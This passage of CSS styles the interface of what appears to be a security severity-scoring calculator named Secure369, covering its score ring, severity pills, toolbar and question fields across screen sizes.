        .score-hero-content {
          gap: 9px;
        }
      }
      @media (max-width: 440px) {
        .score-hero {
          gap: 10px;
          align-items: center;
        }
        .score-hero .ring {
          width: 105px;
          height: 105px;
        }
        .score-hero-content {
          gap: 7px;
        }
        .score-hero .score-desc {
          font-size: 10px;
        }
        .sev-pill {
          font-size: 9px;
          padding: 5px 7px;
        }
      }
      @media (prefers-reduced-motion: reduce) {
        .btn,
        .field,
        .sev-pill {
          transition: none;
        }
        .ring .fg,
        .sev-pill {
          transition: none;
        }
      }
      .tool-actions {
        align-items: center;
        justify-content: flex-end;
      }
      .score-hero {
        justify-content: flex-start;
      }
      .score-hero-content {
        gap: 0;
        align-self: stretch;
        justify-content: center;
        align-items: flex-start;
      }
      @media (min-width: 900px) and (max-height: 830px) {
        .score-hero {
          min-height: 124px;
          gap: 16px;
        }
        .score-hero .score-desc {
          font-size: 11px;
        }
      }
      @media (max-width: 1100px) {
        .tool-actions {
          justify-content: flex-start;
        }
      }
      @media (max-width: 760px) {
        .tool-actions {
          display: flex;
          justify-content: flex-start;
          gap: 8px;
        }
        .tool-actions .btn {
          flex: 1;
          max-width: 180px;
        }
        .score-hero {
          min-height: 136px;
        }
        .score-hero .score-desc {
          font-size: 11.5px;
        }
      }
      @media (max-width: 440px) {
        .score-hero {
          gap: 15px;
          min-height: 120px;
        }
        .score-hero .score-desc {
          font-size: 11px;
        }
        .tool-actions .btn {
          max-width: none;
        }
      }
      .results {
        background: var(--surface);
        box-shadow: none;
        gap: 12px;
      }
      .results-heading {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 8px;
        padding-bottom: 10px;
        border-bottom: 1px solid var(--line);
      }
      .score-hero {
        min-height: 142px;
        gap: 19px;
        padding: 8px 0 15px;
      }
      .score-hero .ring {
        flex: none;
        --c: var(--None);
        width: clamp(112px, 11.5vw, 144px);
        height: clamp(112px, 11.5vw, 144px);
      }
      .ring svg {
        width: 100%;
        height: 100%;
        transform: rotate(-90deg);
        overflow: visible;
      }
      .ring .bg {
        stroke: var(--line2);
        opacity: 0.78;
      }
      .ring .fg,
      .ring[data-score-severity] .fg {
        filter: none !important;
        stroke-width: 8;
        transition:
          stroke-dashoffset 0.24s ease,
          stroke 0.2s ease,
          opacity 0.2s ease;
      }
      .ring[data-score-severity="Pending"] .fg,
      .ring[data-score-severity="None"] .fg {
        opacity: 0;
      }
      .ring-center {
        position: absolute;
        inset: 0;
        place-content: center;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 4px;
        text-align: center;
        padding: 0 7px;
      }
      .ring-center b {
        font-size: clamp(39px, 4vw, 50px);
        line-height: 1;
        font-weight: 800;
        letter-spacing: -0.045em;
        font-variant-numeric: tabular-nums;
      }
      .ring-center small {
        text-transform: uppercase;
        margin-inline: auto;
        display: block;
        font-size: 10px;
        line-height: 1.3;
        letter-spacing: 0.055em;
        white-space: nowrap;
        max-width: none;
        margin: 0;
        color: var(--muted);
        font-weight: 750;
        text-shadow: none !important;
      }
      .ring[data-score-severity="Critical"] .ring-center small {
        color: var(--Critical);
      }
      .ring[data-score-severity="High"] .ring-center small {
        color: var(--High);
      }
      .ring[data-score-severity="Medium"] .ring-center small {
        color: var(--Medium);
      }
      .ring[data-score-severity="Low"] .ring-center small {
        color: var(--Low);
      }
      .score-hero .score-desc {
        margin: 0;
        text-align: left;
        color: var(--muted);
        font-size: 12px;
        max-width: 255px;
        line-height: 1.6;
      }
      .severity-band {
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 11px;
        row-gap: 7px;
        column-gap: 7px;
        border: 0;
        border-bottom: 1px solid var(--line);
        margin: 0 0 1px;
        gap: 7px;
        padding: 4px 0 13px;
        align-items: center;
      }
      .sev-pill {
        background: var(--surface2);
        border-color: var(--line2);
        box-shadow: none !important;
        filter: none !important;
        text-shadow: none !important;
        color: var(--muted);
        transition:
          background 0.18s,
          border-color 0.18s,
          color 0.18s;
      }
      .sev-pill i {
        background: var(--ball);
        flex-shrink: 0;
        width: 9px;
        height: 9px;
        border-radius: 50%;
        flex: none;
        box-shadow: none;
        box-shadow: none !important;
      }
      .sev-pill.active,
      .sev-pill[data-sev="Critical"].active {
        background: color-mix(
          in srgb,
          var(--ball) 9%,
          var(--surface2)
        ) !important;
        border: 1px solid color-mix(in srgb, var(--ball) 65%, var(--line2)) !important;
        color: var(--text) !important;
        box-shadow: none !important;
      }
      .sev-pill.active b {
        color: var(--text) !important;
      }
      .sev-pill[data-sev="Critical"] {
        color: var(--Critical);
        background: color-mix(in srgb, var(--Critical) 5%, var(--surface2));
        border-color: color-mix(in srgb, var(--Critical) 44%, var(--line2));
      }
      .sev-pill[data-sev="Critical"] b,
      .sev-pill[data-sev="Critical"].active,
      .sev-pill[data-sev="Critical"].active b {
        color: var(--Critical) !important;
      }
      .s369-vector {
        position: relative;
        padding: 12px 13px;
        min-width: 0;
        border-color: var(--line2);
        border-radius: 12px;
        background: var(--surface2);
        box-shadow: none;
      }
      @media (min-width: 900px) and (max-height: 830px) {
        .score-hero {
          min-height: 122px;
          gap: 14px;
          padding: 5px 0 10px;
        }
        .score-hero .ring {
          width: 112px;
          height: 112px;
        }
      }
      @media (max-width: 440px) {
        .score-hero {
          gap: 13px;
          min-height: 119px;
        }
        .score-hero .ring {
          width: 105px;
          height: 105px;
        }
        .ring-center b {
          font-size: 37px;
        }
        .ring-center small {
          font-size: 9px;
        }
        .score-hero .score-desc {
          font-size: 11px;
        }
      }
      @media (prefers-reduced-motion: reduce) {
        .ring .fg,
        .sev-pill {
          transition: none;
        }
      }
      .ring[data-score-severity="Pending"] .ring-center b {
        font-size: 30px !important;
        font-weight: 450 !important;
        line-height: 1 !important;
        letter-spacing: 0 !important;
        color: var(--muted);
        opacity: 0.82;
      }
      @media (max-width: 440px) {
        .ring[data-score-severity="Pending"] .ring-center b {
          font-size: 26px !important;
        }
      }
      .sev-pill.active,
      .sev-pill[data-sev="Critical"].active {
        background: var(--ball) !important;
        border-color: var(--ball) !important;
        color: #0b1620 !important;
        box-shadow: none !important;
        filter: none !important;
        text-shadow: none !important;
      }
      .sev-pill.active b,
      .sev-pill[data-sev="Critical"].active b {
        color: #0b1620 !important;
      }
      .sev-pill.active i {
        background: #0b1620 !important;
        box-shadow: none !important;
      }
      .sev-pill[data-sev="Critical"]:not(.active) {
        color: var(--Critical) !important;
        border-color: color-mix(
          in srgb,
          var(--Critical) 50%,
          var(--line2)
        ) !important;
        background: color-mix(
          in srgb,
          var(--Critical) 5%,
          var(--surface2)
        ) !important;
      }
      .sev-pill[data-sev="Critical"]:not(.active) b {
        color: var(--Critical) !important;
      }
      .ring[data-score-severity="Pending"] .ring-center {
        gap: 8px;
        transform: translateY(-1px);
        gap: 7px !important;
        transform: none !important;
        text-align: center !important;
      }
      .ring[data-score-severity="Pending"] .ring-center b {
        font-family: inherit;
        font-size: 28px !important;
        font-weight: 500 !important;
        line-height: 1 !important;
        letter-spacing: 0 !important;
        color: var(--muted) !important;
        opacity: 0.9;
      }
      .ring[data-score-severity="Pending"] .ring-center small {
        line-height: 1.2;
        letter-spacing: 0.085em;
        font-weight: 650;
        color: var(--muted);
        font-size: 10px !important;
        font-weight: 700 !important;
        letter-spacing: 0.055em !important;
        line-height: 1.2 !important;
        white-space: nowrap;
      }
      .s369-vector .vector-label #vectorCopyStatus {
        transition: color 0.15s ease;
        white-space: nowrap;
      }
      .s369-vector .vector-label #vectorCopyStatus.copy-success {
        color: #8de3bb;
        font-weight: 700;
      }
      .s369-vector .vector-label #vectorCopyStatus.copy-error {
        color: #ef6474;
        font-weight: 700;
      }
      .s369-vector .vector-copy.copy-success {
        color: #8de3bb;
        border-color: #569879;
        background: color-mix(in srgb, #8de3bb 9%, var(--surface));
      }
      .s369-vector .vector-copy.copy-error {
        color: #ef6474;
        border-color: #ef6474;
      }
      .ring-center b.score-uniform-size {
        font-size: clamp(27px, 2.65vw, 38px);
        letter-spacing: -0.055em;
        white-space: nowrap;
      }
      @media (max-width: 760px) {
        .ring-center b.score-uniform-size {
          font-size: 30px;
        }
      }
      .sev-pill .severity-range {
        font-weight: 800;
        font-size: inherit;
        line-height: 1.2;
        letter-spacing: 0.005em;
        font-variant-numeric: tabular-nums;
        white-space: nowrap;
      }
      .sev-pill {
        column-gap: 7px;
      }
      .sev-pill.active .severity-range {
        color: inherit;
      }
      @media (max-width: 440px) {
        .ring-center b.score-uniform-size {
          font-size: 27px;
        }
        .sev-pill {
          column-gap: 5px;
        }
      }

      /* ---------- Views: Calculator and Load vector tabs ---------- */
      [hidden] {
        display: none !important;
      }
      .view-tabs {
        display: inline-flex;
        gap: 4px;
        padding: 4px;
        border: 1px solid var(--line2);
        border-radius: 12px;
        background: var(--surface2);
      }
      .view-tab {
        min-height: 33px;
        padding: 7px 14px;
        border: 0;
        border-radius: 9px;
        background: transparent;
        color: var(--muted);
        font: inherit;
        font-size: 12px;
        font-weight: 700;
        cursor: pointer;
      }
      .view-tab:hover {
        color: var(--text);
      }
      .view-tab.active {
        background: var(--accent);
        color: #071d17;
      }
      .view-tab:focus-visible {
        outline: 2px solid var(--accent);
        outline-offset: 2px;
      }
      .load-panel {
        align-self: start;
      }
      .load-panel .tool-left {
        margin-top: 10px;
      }
      .load-hint {
        margin: 10px 0 0;
        color: var(--muted);
        font-size: 11.5px;
      }

      /* ---------- Questions ---------- */
      .field label {
        display: block;
        font-size: 13px;
        font-weight: 800;
        margin-bottom: 10px;
      }
      .field-code {
        color: var(--muted);
        font-weight: 600;
      }
      .assumptions {
        margin: 8px 0 0;
        color: var(--muted);
        font-size: 11.5px;
      }

      /* A compact informational severity dropdown: scoring stays automatic. */
      .severity-dropdown {
        position: relative;
        margin: 1px 0 13px;
        border: 1px solid var(--line2);
        border-radius: 11px;
        background: var(--surface2);
      }
      .severity-dropdown > summary {
        min-height: 42px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 12px;
        padding: 9px 13px;
        cursor: pointer;
        list-style: none;
        color: var(--text);
        font-size: 12px;
        user-select: none;
      }
      .severity-dropdown > summary::-webkit-details-marker { display: none; }
      .severity-dropdown > summary:focus-visible {
        outline: 2px solid var(--accent);
        outline-offset: 2px;
        border-radius: 11px;
      }
      .severity-summary-label, .severity-summary-meta {
        display: inline-flex;
        align-items: center;
        gap: 9px;
        min-width: 0;
      }
      .severity-summary-label strong { font-weight: 750; }
      .severity-summary-dot {
        width: 9px;
        height: 9px;
        border-radius: 50%;
        flex: none;
        background: var(--None);
      }
      .severity-summary-meta { color: var(--muted); font-size: 11px; }
      .severity-chevron {
        width: 15px;
        height: 15px;
        flex: none;
        transition: transform .18s ease;
      }
      .severity-dropdown[open] .severity-chevron { transform: rotate(180deg); }
      .severity-dropdown[open] > summary { border-bottom: 1px solid var(--line2); }
      .severity-dropdown-content {
        padding: 12px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 8px;
      }
      .severity-dropdown .sev-pill {
        --ball: var(--None);
        display: inline-flex;
        gap: 7px;
        padding: 7px 10px;
        font-size: 10.5px;
        font-weight: 700;
        border: 1px solid var(--line2);
        border-radius: 999px;
        background: var(--surface);
        color: var(--muted);
      }
      .severity-dropdown .sev-pill[data-sev="None"] { --ball: var(--None); }
      .severity-dropdown .sev-pill[data-sev="Low"] { --ball: var(--Low); }
      .severity-dropdown .sev-pill[data-sev="Medium"] { --ball: var(--Medium); }
      .severity-dropdown .sev-pill[data-sev="High"] { --ball: var(--High); }
      .severity-dropdown .sev-pill[data-sev="Critical"] { --ball: var(--Critical); }
      .severity-dropdown .sev-pill.active {
        background: var(--ball) !important;
        border-color: var(--ball) !important;
        color: #101820 !important;
        box-shadow: none !important;
      }
      .severity-dropdown .sev-pill.active b,
      .severity-dropdown .sev-pill.active .severity-range { color: #101820 !important; }
      .severity-dropdown .sev-pill.active i { background: #101820 !important; }
      .severity-dropdown .sev-pill:not(.active) .severity-range { color: var(--muted); }
      .severity-dropdown .severity-range { font-weight: 800; }
      @media (max-width: 430px) {
        .severity-dropdown-content { gap: 7px; padding: 10px; }
        .severity-dropdown .sev-pill { padding: 6px 9px; }
      }
      @media (prefers-reduced-motion: reduce) {
        .severity-chevron { transition: none; }
      }

      /* Final refinements: aligned cards, clean CIA names, fixed-default summary. */
      .fields {
        align-items: stretch;
        grid-auto-rows: minmax(108px, auto);
      }
      .field {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: 108px;
        gap: 10px;
      }
      .field label {
        display: block;
        line-height: 1.3;
        margin: 0;
        flex: 1 1 auto;
      }
      .field select {
        display: block;
        flex: none;
        margin-top: auto;
        min-width: 0;
      }
      .toolbar-foot {
        justify-content: space-between;
        align-items: center;
      }
      .fixed-defaults {
        display: inline-flex;
        align-items: center;
        gap: 9px;
        min-width: 0;
        max-width: 100%;
        padding: 6px 10px;
        border: 1px solid var(--line2);
        border-radius: 999px;
        background: color-mix(in srgb, var(--accent) 7%, var(--surface2));
        color: var(--muted);
        font-size: 11px;
        font-weight: 650;
        line-height: 1.45;
      }
      .fixed-defaults-dot {
        width: 8px;
        height: 8px;
        flex: 0 0 8px;
        border-radius: 50%;
        background: var(--accent);
      }
      #fixedDefaultsText { overflow-wrap: anywhere; }
      #msg:empty { display: none; }
      @media (max-height: 830px) and (min-width: 900px) {
        .fields { grid-auto-rows: minmax(96px, auto); }
        .field { min-height: 96px; gap: 7px; }
      }
      @media (max-width: 760px) {
        .fixed-defaults { border-radius: 12px; }
        .toolbar-foot { align-items: stretch; }
      }

      /* Consistent severity scale: subtle, individually colored outlines.
         Only the score's current severity receives a solid fill. */
      .severity-dropdown .sev-pill:not(.active) {
        border-color: color-mix(in srgb, var(--ball) 48%, var(--line2)) !important;
        background: color-mix(in srgb, var(--ball) 6%, var(--surface)) !important;
        box-shadow: none !important;
        filter: none !important;
      }
      .severity-dropdown .sev-pill:not(.active) b,
      .severity-dropdown .sev-pill:not(.active) .severity-range {
        color: var(--ball) !important;
      }
      .severity-dropdown .sev-pill.active {
        border-color: var(--ball) !important;
        background: var(--ball) !important;
        color: #101820 !important;
        box-shadow: none !important;
        filter: none !important;
        text-shadow: none !important;
      }
      .severity-dropdown .sev-pill.active b,
      .severity-dropdown .sev-pill.active .severity-range {
        color: #101820 !important;
      }
      .severity-dropdown .sev-pill.active i {
        background: #101820 !important;
      }
    </style>
<style>
/* Secure369 layout refinement — unified assessment, compact header result */
main.app { grid-template-rows: auto minmax(0,1fr); gap: 13px; }
.toolbar {
  position: relative;
  display: grid;
  grid-template-columns: minmax(0,1fr) auto;
  column-gap: 18px; row-gap: 13px;
  align-items: center;
  padding: 14px 19px 13px;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 17px;
}
.toolbar .tool-left { min-width:0; }
.toolbar-right { display:flex; align-items:center; gap:15px; justify-self:end; }
.toolbar-score {
  display: inline-flex; align-items:center; gap:11px;
  min-width:0; min-height:45px;
  border: 1px solid var(--line2);
  border-radius:11px;
  padding: 6px 13px 6px 14px;
  background: var(--surface2);
  color:var(--text);
}
.toolbar-score-label { font-size:12px; color:var(--muted); font-weight:700; white-space:nowrap; }
.toolbar-score #score {
  min-width: 50px; text-align: center; font-size:24px; letter-spacing:-.045em;
  font-variant-numeric: tabular-nums; line-height:1; font-weight:800;
}
.toolbar-score #severity {
  --severity-color: var(--muted);
  font-size: 11px; font-weight:800; letter-spacing:.015em;
  color:var(--severity-color); white-space:nowrap;
}
.toolbar-score[data-score-severity="None"] #severity { --severity-color: var(--None); }
.toolbar-score[data-score-severity="Low"] #severity { --severity-color: var(--Low); }
.toolbar-score[data-score-severity="Medium"] #severity { --severity-color: var(--Medium); }
.toolbar-score[data-score-severity="High"] #severity { --severity-color: var(--High); }
.toolbar-score[data-score-severity="Critical"] #severity { --severity-color: var(--Critical); }
.toolbar-score[data-score-severity="Low"] { border-color: color-mix(in srgb,var(--Low) 46%,var(--line2)); }
.toolbar-score[data-score-severity="Medium"] { border-color: color-mix(in srgb,var(--Medium) 46%,var(--line2)); }
.toolbar-score[data-score-severity="High"] { border-color: color-mix(in srgb,var(--High) 46%,var(--line2)); }
.toolbar-score[data-score-severity="Critical"] { border-color: color-mix(in srgb,var(--Critical) 55%,var(--line2)); }
.toolbar .tool-actions { display:flex; gap:9px; }
.toolbar-severity {
  grid-column:1/-1;
  display:flex; flex-wrap:wrap; align-items:center; gap:13px;
  padding-top:12px; border-top:1px solid var(--line);
}
.toolbar-severity-label { font-size:12px; font-weight:800; color:var(--text); white-space:nowrap; }
.toolbar-severity .severity-dropdown-content {
  display:flex !important; flex-wrap:wrap; gap:8px;
  align-items:center; padding:0; border:0; background:none;
}
.toolbar-severity .sev-pill {
  display:inline-flex; align-items:center; gap:7px;
  --ball:var(--None); margin:0; padding:6px 11px;
  border:1px solid color-mix(in srgb,var(--ball) 54%,var(--line2));
  border-radius:999px; font-size:11px; line-height:1.3;
  color:var(--text); background:var(--surface2);
  box-shadow:none !important;
}
.toolbar-severity .sev-pill[data-sev="Low"] { --ball:var(--Low); }
.toolbar-severity .sev-pill[data-sev="Medium"] { --ball:var(--Medium); }
.toolbar-severity .sev-pill[data-sev="High"] { --ball:var(--High); }
.toolbar-severity .sev-pill[data-sev="Critical"] { --ball:var(--Critical); color:var(--text); }
.toolbar-severity .sev-pill i { background:var(--ball); width:9px; height:9px; }
.toolbar-severity .sev-pill .severity-range { font-weight:750; white-space:nowrap; color:inherit; }
.toolbar-severity .sev-pill.active,
.toolbar-severity .sev-pill[data-sev="Critical"].active {
  background:var(--ball) !important; border-color:var(--ball) !important;
  color:#101a24 !important; box-shadow:none !important;
}
.toolbar-severity .sev-pill.active b,
.toolbar-severity .sev-pill.active .severity-range { color:#101a24 !important; }
.toolbar-severity .sev-pill.active i { background:#101a24; }
.toolbar-message { grid-column:1/-1; min-height:0 !important; max-width:none !important; text-align:left !important; }
.toolbar-message:empty { display:none; }
.workspace.single-column { display:block; min-height:0; }
.workspace.single-column[hidden] { display:none !important; }
#questionArea {
  display:flex; flex-direction:column;
  height:100%; width:100%; min-height:0;
  overflow:auto; padding:24px 28px 21px;
  background:var(--surface);
  border:1px solid var(--line); border-radius:17px;
}
#questionArea .intro-row { margin-bottom:18px; }
#questionArea .intro-row h1 { font-size:clamp(23px,2.3vw,31px); margin:0; letter-spacing:-.045em; }
#questionArea .fields {
  display:grid; grid-template-columns:repeat(3,minmax(0,1fr));
  gap:20px 24px; padding:0; background:transparent; border:0;
}
#questionArea .field, #questionArea .field.answered {
  display:flex; flex-direction:column; gap:10px;
  min-width:0; min-height:0; padding:0;
  background:transparent; border:0; border-radius:0;
}
#questionArea .field label {
  margin:0; line-height:1.35; font-size:14px;
  font-weight:750; display:block; min-height:21px;
}
#questionArea .field .field-code { font-weight:600; color:var(--muted); }
#questionArea .field select {
  height:45px; padding:0 13px; font-size:13px;
  font-weight:600; border-radius:10px;
  border:1px solid var(--line2); background:var(--surface2);
}
#questionArea .field select:focus-visible { border-color:var(--accent); }
.assessment-footer {
  margin-top:auto; padding-top:24px;
  display:flex; flex-direction:column; align-items:flex-start; gap:13px;
}
.assessment-footer .vectors { width:min(720px,100%); gap:0; }
.assessment-footer .vector-item {
  background:var(--surface2); border:1px solid var(--line2);
  border-radius:13px; padding:13px 15px;
}
.assessment-footer .vector-content { margin-top:10px; }
.assessment-footer .vector-content code { overflow-wrap:anywhere; word-break:break-word; }
.assessment-footer .fixed-defaults {
  max-width: min(900px,100%);
  width:max-content; border-radius:12px; padding:8px 11px;
}
.assessment-footer .how { border:0; padding:0; margin:2px 0 0; width:min(720px,100%); }
.screenreader-only { position:absolute !important; width:1px !important; height:1px !important; padding:0 !important; margin:-1px !important; overflow:hidden !important; clip:rect(0,0,0,0) !important; white-space:nowrap !important; border:0 !important; }
@media (max-width:1080px) {
  #questionArea .fields { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .toolbar { grid-template-columns:1fr auto !important; }
  .toolbar-right { gap:9px; }
}
@media (max-width:760px) {
  main.app { display:flex; flex-direction:column; overflow:visible; }
  .toolbar { display:flex !important; flex-wrap:wrap; align-items:flex-start; padding:12px; gap:12px; }
  .toolbar .tool-left { flex:1 1 auto; }
  .toolbar-right { flex:1 1 100%; justify-content:space-between; width:100%; }
  .toolbar-severity { flex:1 1 100%; width:100%; gap:9px; }
  .toolbar-severity .severity-dropdown-content { gap:6px; }
  .toolbar-severity .sev-pill { font-size:10px; padding:6px 9px; }
  #questionArea { height:auto; overflow:visible; padding:19px 16px 18px; }
  #questionArea .fields { grid-template-columns:repeat(2,minmax(0,1fr)); gap:18px 13px; }
  #questionArea .field label { font-size:12px; }
  .assessment-footer { margin-top:20px; }
}
@media (max-width:480px) {
  .toolbar-score #score { font-size:23px; min-width:43px; }
  .toolbar-score { gap:7px; padding:7px 9px; }
  .toolbar-score-label { font-size:11px; }
  .toolbar-score #severity { font-size:10px; }
  #questionArea .fields { grid-template-columns:1fr; gap:15px; }
  #questionArea .field select { height:43px; }
  .assessment-footer .fixed-defaults { width:100%; }
}

/* Keep assessment labels and dropdowns tightly paired on every viewport. */
#questionArea .fields { grid-auto-rows: auto !important; }
#questionArea .field { justify-content: flex-start !important; }
#questionArea .field label { flex: none !important; }
#questionArea .field select { margin-top: 0 !important; flex: none !important; }
@media (max-width:760px) {
  .toolbar .tool-actions { width:auto !important; flex: 0 0 auto !important; display:flex !important; }
  .toolbar .tool-actions .btn { flex: 0 0 auto !important; padding:9px 12px; }
  .toolbar-right { flex-wrap:nowrap; }
}
</style><style>
/* Secure369 refinement: a compact single-screen assessment with a prominent score. */
.site-header {
  height: 54px; min-height: 54px;
  padding-inline: clamp(15px,2vw,30px);
}
.site-header .brand { gap: 9px; }
.site-header .brand .mk { width:39px; height:39px; }
.site-header .brand b { font-size:17px; }
main.app {
  padding: 10px clamp(12px,1.6vw,24px) 12px;
  gap: 10px;
  grid-template-rows: auto auto;
  align-content: start;
}
.toolbar {
  border-radius: 15px;
  padding: 10px 14px 11px;
  row-gap: 8px;
  column-gap: 12px;
}
.toolbar .view-tabs { padding: 3px; border-radius: 11px; }
.toolbar .view-tab {
  min-height: 34px; padding: 7px 12px; font-size:12px;
  border-radius: 8px;
}
.toolbar-right { gap: 12px; }
.toolbar .tool-actions .btn {
  min-height: 35px; padding: 8px 13px; border-radius:10px;
  font-size:12px; font-weight:750;
}
.toolbar .tool-actions .ui-icon { width:16px; height:16px; }
.toolbar-score {
  position: relative;
  display:flex; align-items:center; justify-content:space-between;
  gap: 14px;
  min-width: 221px; min-height: 67px;
  padding: 8px 15px 8px 17px;
  border-radius: 13px;
  border: 1px solid color-mix(in srgb,var(--accent) 55%, var(--line2));
  border-left: 3px solid var(--accent);
  background: color-mix(in srgb,var(--accent) 7%,var(--surface2));
  box-shadow:none;
}
.score-meta { display:flex; flex-direction:column; align-items:flex-start; gap:5px; }
.toolbar-score-label {
  font-size:11px; letter-spacing:.025em; font-weight:750; color:var(--muted);
}
.toolbar-score #score {
  min-width:87px; padding:0;
  color:var(--text); font-size:43px; line-height:1;
  font-weight:850; letter-spacing:-.065em; text-align:right;
  font-variant-numeric:tabular-nums;
}
.toolbar-score #severity {
  font-size:12px; line-height:1.1; font-weight:800;
  text-transform:uppercase; letter-spacing:.045em;
}
.toolbar-score[data-score-severity="None"] { border-left-color:var(--None); }
.toolbar-score[data-score-severity="Low"] { border-left-color:var(--Low); }
.toolbar-score[data-score-severity="Medium"] { border-left-color:var(--Medium); }
.toolbar-score[data-score-severity="High"] { border-left-color:var(--High); }
.toolbar-score[data-score-severity="Critical"] { border-left-color:var(--Critical); }
.toolbar-severity { gap:9px; padding-top:9px; }
.toolbar-severity-label { font-size:11px; }
.toolbar-severity .severity-dropdown-content { gap:6px; }
.toolbar-severity .sev-pill {
  font-size:10.5px; gap:5px; padding:5px 9px;
  white-space:nowrap; line-height:1.25;
}
.toolbar-severity .sev-pill i {width:8px;height:8px;}
.workspace.single-column { min-height:0; height:auto; }
#questionArea {
  height:auto; min-height:0;
  max-height:calc(100dvh - 204px);
  padding: 17px 20px 17px;
  overflow:auto;
  border-radius:15px;
}
#questionArea .intro-row { margin-bottom:13px; }
#questionArea .intro-row h1 {
  font-size:clamp(20px,1.8vw,25px);
  line-height:1.15; letter-spacing:-.035em;
}
#questionArea .fields {
  grid-template-columns:repeat(3,minmax(0,1fr));
  gap: 13px 17px;
}
#questionArea .field, #questionArea .field.answered { gap:6px; }
#questionArea .field label {
  font-size:12px; min-height:0; font-weight:750;
  line-height:1.3;
}
#questionArea .field select {
  height:37px; min-height:37px;
  padding:0 11px; font-size:12px; border-radius:8px;
}
.assessment-footer {
  margin-top:17px;
  padding-top:14px;
  border-top:1px solid var(--line);
  gap:9px;
}
.assessment-footer .vectors { width:min(720px,100%); }
.assessment-footer .vector-item {
  border-radius:11px;
  padding:10px 12px;
}
.assessment-footer .vector-label { font-size:11px; }
.assessment-footer .vector-content {
  margin-top:7px; min-height:40px; padding:8px 10px;
}
.assessment-footer .vector-content code { font-size:11.5px; line-height:1.5; }
.assessment-footer .fixed-defaults {
  font-size:10.5px; padding:6px 9px; line-height:1.35;
}
.assessment-footer .how { font-size:11px; margin:0; }
@media (max-width:1080px) and (min-width:761px) {
  #questionArea .fields {grid-template-columns:repeat(3,minmax(0,1fr)); gap:12px;}
  .toolbar-score { min-width:192px; }
  .toolbar-score #score {font-size:39px; min-width:76px;}
  #questionArea { max-height:calc(100dvh - 210px); }
}
@media (max-width:760px) {
  .site-header {height:55px;min-height:55px;}
  main.app {display:flex;flex-direction:column;padding:9px 10px 20px;gap:9px;}
  .toolbar {padding:10px; gap:9px;}
  .toolbar-right {gap:8px;}
  .toolbar-score {min-width:0;min-height:60px;flex:1 1 auto;padding:8px 11px;}
  .toolbar-score #score {font-size:35px;min-width:65px;}
  .toolbar .tool-actions .btn {min-height:34px;padding:8px 10px;}
  .toolbar-severity {gap:8px;}
  .toolbar-severity .severity-dropdown-content {gap:6px;}
  .toolbar-severity .sev-pill {padding:5px 8px;font-size:10px;}
  #questionArea {max-height:none;height:auto;overflow:visible;padding:16px 13px;}
  #questionArea .intro-row {margin-bottom:13px;}
  #questionArea .fields {grid-template-columns:repeat(2,minmax(0,1fr));gap:12px;}
  #questionArea .field label {font-size:12px;}
  .assessment-footer {margin-top:15px;}
}
@media (max-width:480px) {
  .toolbar-score {gap:6px;min-height:57px;padding:7px 9px;}
  .toolbar-score #score {font-size:32px;min-width:53px;}
  .toolbar-score-label {font-size:10px;}
  .toolbar-score #severity {font-size:10px;}
  #questionArea .fields {grid-template-columns:1fr;gap:11px;}
  #questionArea .field select {height:38px;min-height:38px;}
}
@media (max-height:700px) and (min-width:761px) {
  #questionArea {max-height:calc(100dvh - 191px);}
}
</style>
<style id="s369-one-panel-layout">
/* One cohesive calculator surface — no separately framed toolbar or assessment panel. */
main.app {
  display: block !important;
  grid-template-rows: none !important;
  padding: 10px clamp(10px,1.6vw,24px) 16px !important;
  min-height: 0;
  overflow: hidden;
}
.unified-calculator {
  display: flex;
  flex-direction: column;
  gap: 0;
  width: 100%;
  max-height: 100%;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--line2) transparent;
  padding: clamp(15px,1.6vw,23px) clamp(16px,1.8vw,26px) 17px;
  border-radius: 17px;
  border: 1px solid var(--line);
  background: var(--surface);
}
.unified-calculator .toolbar {
  background: transparent !important;
  border: 0 !important;
  border-bottom: 1px solid var(--line) !important;
  border-radius: 0 !important;
  padding: 0 0 14px !important;
  box-shadow: none !important;
  flex: 0 0 auto;
}
.unified-calculator .workspace.single-column {
  display: block;
  min-height: 0;
  height: auto;
  background: transparent;
  margin: 0;
  padding: 0;
}
.unified-calculator .workspace.single-column[hidden] { display:none !important; }
.unified-calculator #questionArea {
  display: block;
  background: transparent !important;
  border: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
  height: auto !important;
  max-height: none !important;
  min-height: 0 !important;
  overflow: visible !important;
  padding: 20px 0 2px !important;
}
.unified-calculator #questionArea .intro-row { margin-bottom: 16px; }
.unified-calculator #questionArea .fields { gap: 16px 22px; }
.unified-calculator .assessment-footer {
  margin-top: 22px;
  padding-top: 17px;
  border-top: 1px solid var(--line);
  gap: 12px;
}
.unified-calculator .assessment-footer .vectors { width: min(780px,100%); }
.unified-calculator .assessment-footer .vector-item {
  border: 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  padding: 0 !important;
}
.unified-calculator .assessment-footer .vector-content {
  border: 1px solid var(--line2);
  border-radius: 9px;
  background: var(--surface2);
  padding: 9px 12px;
}
.unified-calculator #loadPanel {
  margin-top: 0;
  border: 0 !important;
  border-radius: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  padding: 23px 0 8px !important;
  overflow: visible;
}
.unified-calculator #loadPanel[hidden] { display:none !important; }
.unified-calculator .toolbar-severity { border-top-color: var(--line); }
@media (max-width:760px) {
  body { overflow:auto !important; height:auto !important; min-height:100dvh; }
  main.app { display:block !important; flex:none !important; height:auto !important; overflow:visible !important; padding:9px 10px 20px !important; }
  .unified-calculator { max-height:none; overflow:visible; padding:13px 13px 18px; }
  .unified-calculator .toolbar { padding:0 0 13px !important; }
  .unified-calculator #questionArea { padding:17px 0 1px !important; }
  .unified-calculator #questionArea .fields {gap:12px 13px;}
  .unified-calculator .assessment-footer { margin-top:19px; }
}
@media (max-width:480px) {
  .unified-calculator { padding:12px 11px 16px; border-radius:14px; }
  .unified-calculator #questionArea .fields {gap:12px;}
  .unified-calculator .assessment-footer .fixed-defaults { width:100%; }
}
</style>

<style id="s369-toolbar-order-fix">
/* The numerical score uses the same color as its calculated severity. */
.unified-calculator .toolbar-score { --score-color: var(--muted); }
